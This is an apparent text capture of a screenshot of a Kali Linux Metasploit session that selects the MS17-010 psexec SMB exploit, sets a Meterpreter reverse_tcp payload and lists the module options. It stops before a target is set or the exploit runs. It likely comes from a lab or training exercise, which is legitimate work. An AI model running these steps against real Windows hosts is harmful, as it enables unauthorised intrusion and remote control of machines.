 kali - VMware Workstation 15 Player (Non-commercial use only)
Player
[Shell No. 1]
Shell No. 1
12:29 AM
21%
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010
_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter
/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting
Required Description
---- ---------------
-------- -----------
DBGTRACE false
yes Show extra debug trace info
LEAKATTEMPTS 99
yes How many times to try to leak transaction
NAMEDPIPE
no A named pipe that can be connected to (leave blank
for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/nam
ed_pipes.txt yes List of named pipes to check
RHOSTS
yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'